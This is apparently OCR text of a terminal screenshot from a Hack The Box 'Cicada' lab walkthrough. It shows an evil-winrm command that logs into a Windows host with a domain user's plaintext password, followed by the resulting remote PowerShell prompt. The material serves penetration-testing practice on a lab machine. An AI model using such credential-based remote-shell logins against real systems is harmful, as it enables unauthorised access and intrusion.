 ┌──(czr㉿theHound)-[~/HTB/Cicada/Enum]
└─$ evil-winrm -i 10.10.11.35 -u 'cicada.htb\emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>